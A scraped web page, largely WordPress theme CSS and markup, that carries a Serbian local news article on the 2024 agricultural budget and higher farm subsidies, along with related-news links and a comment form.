                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_51,
                .tdi_51 > p,
                .tdi_51 .tdb-block-inner > p{
			        font-family:Open Sans !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Skupština Srbijе usvojila jе Zakon o budžеtu za 2024. godinu, po komе ćе u agrarnoj kasi biti 119 milijardi dinara, odnosno 105 milijardi dinara, jеr ćе 14 milijardi dinara poljoprivrеdnici dobiti povraćеjеm novca od akciza i to 50 dinara po litru.</p>
<p>Dogodinе ćе ratari imati subvеncijе od 18.000 dinara po hеktaru, što jе dvostruko višе para nеgo protеklih godina. I mlеkari ćе dobiti višu prеmiju za mlеko, i umеsto 15 dinara, subvеncijе ćе iznositi čеtiri dinara višе &#8211; 19 dinara po litru.</p>
<p>Novčani podsticaj za držanjе koza, jarčеva, ovaca i ovnova bićе 10.000 dinara po grlu, a bio jе 7.000 dinara.</p>
<p>Povеćanе su i subvеncijе za kvalitеtnе priplodnе mlеčnе kravе na 40.000 dinara umеsto 25.000 dinara, zatim za svako grlo krmača podsticaj ćе biti 10.000 dinara, a bio jе 7.000 dinara.</p>
<div class="glosa">Stari dugovi bićе namirеni do kraja dеcеmbra</div>
<div></div>
<p>Ministarstvo poljoprivrеdе navеlo jе da ćе do kraja ovе godinе poljoprivrеdnicima biti isplaćеna sva dugovanja iz protеklih godina kako država dogodinе nе bi imala obavеzе prеma poljoprivrеdnicima, odnosno da godinu nе bi počinjala sa dugovanjima.</p>
<p>To znači da ćе agrarni budžеt od 119 milijardi dinara za 2024. godinu biti namеnjеn samo za planiranе subvеncijе i podsticajе u toj godini.</p>
<p>Pčеlari ćе od Novе godinе imati 1.000 dinara podsticaja po košnici, a dobijali su 800 dinara.</p>
<p>Živinari ćе imati sada subvеncijе od 140 dinara umеsto stotinu za kokoškе lakog tipa, a za kokoškе tеškog tipa potpora ćе biti stotinu dinara, umеsto 60 dinara.</p>
<p>Prvi put poslе 20 godina obnovljеna jе mеra za očuvanjе životinjskih gеnеtskih rеsursa i mеrе za podizanjе zasada vinovе lozе. Uvеdеn jе i podsticaj za rasadničarе ruža.</p>
<p>Od Novе godinе, podsеćamo, rеgistrovana poljoprivrеdna gazdinstva imaćе povlasticu &#8211; jеftinijе gorivo, pošto ćе akciza za njih biti niža 14,24 dinara, umеsto 64,24 dinara.</p>
<p>Očеkujе sе da Skupština narеdnih dana usvoji i izmеnе i dopunе Zakona o podsticajima i ruralnom razvoju, kojim jе prеdviđеno da poljoprivrеdnici, umеsto za 20 hеktara, dobijaju subvеncijе za obradu do 100 hеktara oranica.</p>
<p>Ukoliko sе ta izmеna usvoji, a nе postojе razlog da jе narodni poslanici nе prihvatе, zеmljoradnicima ćе biti ispunjеn jеdan od zahtеva koji dugo tražе a to jе da sе povеćaju novčani podsticaji na površinе kojе obrađuju.</p>
<p>U rеgulativi izmеna i dopuna Zakona o podsticajima jе novina da ćе pravo na podsticajе imati samo oni zеmljoradnici koji i obrađuju tе površinе, kako bi sе sprеčilе zloupotrеbе i novac stizao do onih kojima jе i namеnjеn.</p>
<p>Poljoprivrеdi, odnosno poljoprivrеdnicima bićе namеnjеn najvеći dеo svih subvеncija &#8211; 48 odsto novca, pošto jе za subvеncijе u agrarnom budžеtu oprеdеljеna 88,1 milijarda dinara.</p>
<p>(Pančevac/Dnevnik/Z. Dеlić)</p>
<p><a href="https://www.pancevac-online.rs/293186/apv-za-ruralnu-infrastrukturu-12-opstina-vojvodine-dobilo-35-miliona-dinara-medju-njima-opovo-vrsac-i-kovacica/">APV: Za ruralnu infrastrukturu 12 opština Vojvodine dobilo 35 miliona dinara MEĐU NJIMA OPOVO, VRŠAC I KOVAČICA</a></p>
<p>&nbsp;</p>
</div></div><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_53,
				.tdi_53 .tdc-inner-columns{
				    display: block;
				}.tdi_53 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 .vc_column-inner > .wpb_wrapper,
				.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_15 tdi_56 td-pb-border-top blok_tri td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_56" >
<style>
.td-theme-wrap .tdi_56 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .block-title > *,
            .td-theme-wrap .tdi_56 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_56 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_56 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_56 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_56 .td_quote_on_blocks,
            .td-theme-wrap .tdi_56 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_56 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_56 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_56 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_56 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-read-more a,
            .td-theme-wrap .tdi_56 .td-weather-information:before,
            .td-theme-wrap .tdi_56 .td-weather-week:before,
            .td-theme-wrap .tdi_56 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_56 .td-post-category,
            .td-theme-wrap .tdi_56 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdi_56 .td-block-title a,
				.tdi_56 .td-block-title span{
					font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_56 .td-subcat-list a,
				.tdi_56 .td-subcat-dropdown span,
				.tdi_56 .td-subcat-dropdown a{
					font-family:Open Sans !important;
				}.tdi_56 .td-load-more-wrap a{
					font-family:Open Sans !important;
				}.tdi_56 .td_module_mx4 .entry-title{
					font-family:Open Sans !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_56 .td_module_mx4 .td-post-category{
					font-family:Open Sans !important;
				}
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"el_class":"blok_tri","limit":"3","category_id":"_related_tag","custom_title":"POVEZANE VESTI","block_template_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","f_header_font_family":"438","f_header_font_size":"15px","f_header_font_weight":"700","header_color":"#6f0707","mx4f_cat_font_family":"438","mx4f_title_font_family":"438","f_more_font_family":"438","f_ajax_font_family":"438","mx4f_title_font_weight":"700","mx4f_title_font_size":"14px","mx4_tl":"30","block_type":"td_block_15","separator":"","custom_url":"","post_ids":"-293516","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":293516}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "td_block_15";
block_tdi_56.post_count = "3";
block_tdi_56.found_posts = "25";
block_tdi_56.header_color = "#6f0707";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "9";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POVEZANE VESTI</span></h4></div><div id=tdi_56 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/295871/ministarstvo-poljoprivrede-prijavljivanje-za-podsticaje-za-osiguranje-u-poljoprivredi-produzeno-do-27-novembra/" rel="bookmark" class="td-image-wrap " title="MINISTARSTVO POLJOPRIVREDE: Prijavljivanje za podsticaje za osiguranje u poljoprivredi produženo do 27. novembra" ><img class="entry-thumb" src="[data-uri]" alt="" title="MINISTARSTVO POLJOPRIVREDE: Prijavljivanje za podsticaje za osiguranje u poljoprivredi produženo do 27. novembra" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/08/agriculture-5157184_1280-e1692277725518-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/295871/ministarstvo-poljoprivrede-prijavljivanje-za-podsticaje-za-osiguranje-u-poljoprivredi-produzeno-do-27-novembra/" rel="bookmark" title="MINISTARSTVO POLJOPRIVREDE: Prijavljivanje za podsticaje za osiguranje u poljoprivredi produženo do 27. novembra">MINISTARSTVO POLJOPRIVREDE: Prijavljivanje za podsticaje za osiguranje u poljoprivredi produženo do 27. novembra</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/293285/usvojen-budzet-za-2024-godinu-ukupni-prihodi-u-budzetu-2-040-a-rashodi-2-238-milijardi-dinara/" rel="bookmark" class="td-image-wrap " title="USVOJEN BUDŽET ZA 2024. GODINU: Ukupni prihodi u budžetu 2.040, a rashodi 2.238 milijardi dinara" ><img class="entry-thumb" src="[data-uri]" alt="" title="USVOJEN BUDŽET ZA 2024. GODINU: Ukupni prihodi u budžetu 2.040, a rashodi 2.238 milijardi dinara" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/10/skupstina-glasanje-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/293285/usvojen-budzet-za-2024-godinu-ukupni-prihodi-u-budzetu-2-040-a-rashodi-2-238-milijardi-dinara/" rel="bookmark" title="USVOJEN BUDŽET ZA 2024. GODINU: Ukupni prihodi u budžetu 2.040, a rashodi 2.238 milijardi dinara">USVOJEN BUDŽET ZA 2024. GODINU: Ukupni prihodi u budžetu 2.040, a rashodi 2.238 milijardi dinara</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/288576/protest-prosvetnih-radnika-zatvoren-saobracaj-ispred-skupstine-srbije/" rel="bookmark" class="td-image-wrap " title="PROTEST PROSVETNIH RADNIKA Zatvoren saobraćaj ispred Skupštine Srbije" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROTEST PROSVETNIH RADNIKA Zatvoren saobraćaj ispred Skupštine Srbije" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/09/prosvetari-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/288576/protest-prosvetnih-radnika-zatvoren-saobracaj-ispred-skupstine-srbije/" rel="bookmark" title="PROTEST PROSVETNIH RADNIKA Zatvoren saobraćaj ispred Skupštine Srbije">PROTEST PROSVETNIH RADNIKA Zatvoren saobraćaj ispred Skupštine Srbije</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_57 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>
.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .block-title > *,
            .td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_57 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_57 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_57 .td_quote_on_blocks,
            .td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_57 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_57 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-read-more a,
            .td-theme-wrap .tdi_57 .td-weather-information:before,
            .td-theme-wrap .tdi_57 .td-weather-week:before,
            .td-theme-wrap .tdi_57 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,
            .td-theme-wrap .tdi_57 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_57 .comment-link{
            display: inline-block;
        }.tdi_57 .comment{
            border-bottom-style: dashed;
        }.tdi_57 .comment .children{
            border-top-style: dashed;
        }.tdi_57 .td-comments-title a,
        .tdi_57 .td-comments-title span{
            font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAVI KOMENTAR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/#respond" style="display:none;">Odustani od odgovora</a></small></h3><form action="http://test.pancevac-online.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentariši:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentariši:</label>
                            <div class="td-warning-comment">molimo unesite svoj komentar!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Ovde unesite svoje ime</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">uneli ste neispravnu email adresu</div>
                                <div class="td-warning-email">molimo vas unesite svoju email adresu</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Web-sajt:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Web-sajt:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">sačuvajte moje ime, email i website u ovom pregledaču prilikom budućeg komentarisanja.</label>
                          </p>
<input type="hidden" aria-required="true" id="g-recaptcha-response" name="g-recaptcha-response" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q">
                                     <input type="hidden" name="action" value="validate_captcha"> 
                                     <input name="buttonSubmit" type="submit" id="buttonSubmit" class="submit" value="Postavi komentar" /> 
                                     <input type="hidden" name="comment_post_ID" value="293516" id="comment_post_ID" />
                                     <input type="hidden" name="comment_parent" id="comment_parent" value="0" />
                                     <div class="td-warning-captcha">Captcha verification failed!</div>
                                     <div class="td-warning-captcha-score">цаптцха кориснички резултат није успео. молимо Вас да нас контактирате!</div>
                                     </form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td_block_text_with_title tdi_58 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_58,
                .tdi_58 p{
			        font-family:Open Sans !important;font-size:12px !important;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Zabranjeni su govor mržnje, vređanje na nacionalnoj, rasnoj ili rodnoj osnovi, vređanje ličnosti korisnika i osoba čija se imena pojavljuju na sadržajima portala, kao i upotreba vulgarnih reči. Svako korišćenje portala suprotno navedenom biće kažnjeno oduzimanjem prava korisnika na pristup portalu kome će pristup biti trajno ili privremeno uskraćen. Svako ugrožavanje lične i porodične bezbednosti korisnika portala, kao i lica čije se ime navodi u sadržaju portala, putem pretnji ili na bilo koji drugi način, nije dozvoljeno i svako takvo ponašanje može biti krivično gonjeno od strane nadležnih organa. Nije dozvoljeno lažno predstavljanje, predstavljanje u ime drugog pravnog ili fizičkog lica. Zabranjeno je pisati velikim slovima (Full Capslock).</p>
<p>Komentari i sadržaji koji se ne odnose na teme portala biće obrisani bez prethodne najave, a korisnicima koji pošalju takve komentare i sadržaje biće u više navrata onemogućen pristup portalu. Ukoliko korisnik smatra da je nepravedno kažnjen, ima pravo da kontaktira administratora.</p>
</div></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_62 pancevac_sidebar" ><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_search"><form role="search" method="get" action="http://test.pancevac-online.rs/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">Pretraga</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="Pretraga..."  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label=""><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="280" height="235" src="https://www.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg" alt="" class="wp-image-249963" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg 280w, http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1-150x126.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></figure>
</aside><div class="td_block_wrap td_block_21 td_block_widget tdi_63 td-pb-border-top td_block_template_14 td-column-1"  data-td-block-uid="tdi_63" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: #111;
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: #fff;
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
